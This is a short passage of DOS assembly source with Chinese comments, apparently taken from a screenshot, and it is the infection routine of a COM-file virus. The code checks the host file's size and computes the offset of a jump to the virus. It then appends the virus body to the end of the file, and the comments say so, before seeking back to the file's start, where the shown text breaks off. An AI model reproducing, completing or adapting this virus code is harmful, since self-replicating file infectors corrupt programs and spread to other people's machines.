
mov dx,ax
add ax,VirusSize
jc short @@CloseComFile ;文件
cmp ax,0fd00h
ja short @@CloseComFile ;文件
sub dx,03 ;计算出Jmp Virus的偏移
mov ds:JmpOffset,dx
lea dx,@@Start
mov cx,VirusSize
mov ah,40h
int 21h ;将病毒写到文件尾部
mov ax,4200h
xor cx,cx
xor dx,dx
int 21h ;把文件指针移到文件首
mov cx,04h